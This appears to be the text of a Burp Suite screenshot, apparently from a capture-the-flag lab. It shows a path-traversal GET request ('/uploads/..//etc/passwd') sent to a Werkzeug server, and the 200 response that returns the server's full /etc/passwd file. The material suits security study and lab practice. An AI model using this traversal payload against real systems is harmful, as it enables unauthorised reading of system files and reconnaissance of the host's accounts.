 Request
Pretty Raw Hex
\n
1 GET /uploads/..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 29 Aug 2023 07:31:29 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Tue, 29 Aug 2023 07:31:29 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40